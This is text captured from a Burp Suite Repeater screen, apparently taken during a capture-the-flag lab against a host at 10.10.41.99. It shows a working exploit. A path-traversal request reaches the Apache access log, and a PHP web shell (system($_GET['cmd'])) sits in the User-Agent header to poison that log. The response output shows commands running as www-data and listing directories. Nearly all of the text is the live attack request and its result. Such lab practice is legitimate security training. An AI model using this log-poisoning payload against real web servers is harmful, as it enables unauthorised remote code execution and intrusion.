 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 3 × 4 × +
Send Cancel < > Target: http://10.10.41.99 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?view=dogs/../../../../../../var/log/apache2/access.log&ext=&
cmd=whoami HTTP/1.1
2 Host: 10.10.41.99
3 User-Agent:<?php system($_GET['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
ls HTTP/1.1" 200 940 "-" "cat.php
40 cats
41 dog.php
42 dogs
43 flag.php
44 index.php
45 style.css
46 "
47 127.0.0.1 - - [27/Jun/2023:13:52:10 +0000] "GET / HTTP/1.1" 200 615
"-" "curl/7.64.0"
48 10.18.20.183 - - [27/Jun/2023:13:52:17 +0000] "GET
/?view=dogs/../../../../../../var/log/apache2/access.log&ext=&0=
ls HTTP/1.1" 200 1052 "-" "bin
49 boot
50 dev
51 etc
52 home
53 lib
54 lib64
55 media
56 mnt
57 opt
58 proc
59 root
60 run
61 sbin
62 srv
63 sys
64 tmp
65 usr
66 var
67 "
68 10.18.20.183 - - [27/Jun/2023:13:52:42 +0000] "GET
/?view=dogs/../../../../../../var/log/apache2/access.log&ext=&cm
d=ls HTTP/1.1" 200 1329 "-" "www-data
69 "
70 127.0.0.1 - - [27/Jun/2023:13:52:46 +0000] "GET / HTTP/1.1" 200 615
"-" "curl/7.64.0"
71 </div>
72 </body>
73
74 </html>
75
Inspector
Selection 6 (0x6)
Selected text
whoami
Decoded from: URL encoding
whoami
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7